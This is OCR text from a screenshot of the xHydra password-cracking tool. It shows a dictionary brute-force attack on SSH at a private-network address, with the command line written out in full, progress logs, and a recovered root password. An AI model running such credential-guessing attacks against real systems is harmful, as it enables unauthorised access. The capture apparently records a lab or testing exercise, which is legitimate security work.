 xHydra
Quit
Target Passwords Tuning Specific Start
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] ssh protocol error
The session file ./hydra.restore was written. Type "hydra -R" to resume s
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purp
Hydra (http://www.thc.org/thc-hydra) starting at 2014-10-14 09:53:59
[WARNING] Restorefile (./hydra.restore) from a previous session found,
[DATA] 1 task, 1 server, 3557 login tries (l:1/p:3557), ~3557 tries per t
[DATA] attacking service ssh on port 22
[STATUS] 17.00 tries/min, 17 tries in 00:01h, 3540 todo in 03:29h, 1 ac
[STATUS] 14.67 tries/min, 44 tries in 00:03h, 3513 todo in 03:60h, 1 ac
[STATUS] 14.86 tries/min, 104 tries in 00:07h, 3453 todo in 03:53h, 1 a
[22][ssh] host: 192.168.0.103 login: root password: toor
<finished>
Start Stop Save Output Clear Output
hydra -l root -P /root/password.txt -t 1 192.168.0.103 ssh